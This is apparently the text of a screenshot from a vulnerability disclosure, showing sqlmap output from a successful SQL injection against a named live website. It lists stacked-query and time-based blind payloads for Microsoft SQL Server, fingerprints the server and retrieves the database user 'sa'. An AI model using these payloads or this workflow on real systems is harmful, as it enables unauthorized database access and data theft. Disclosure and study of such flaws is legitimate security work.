 管理员: sqlmap
13)-- &uid=109
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: spid=791&bkspid=9; WAITFOR DELAY '0:0:5'--&uid=109
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: spid=791&bkspid=9 WAITFOR DELAY '0:0:5'--&uid=109
---
[09:57:15] [INFO] testing Microsoft SQL Server
[09:57:15] [INFO] confirming Microsoft SQL Server
[09:57:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[09:57:16] [INFO] fetching current user
current user:    'sa'
[09:57:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\v.zaoqiangtv.com'
[*] shutting down at 09:57:17
D:\Python27\sqlmap>
www.wooyun.org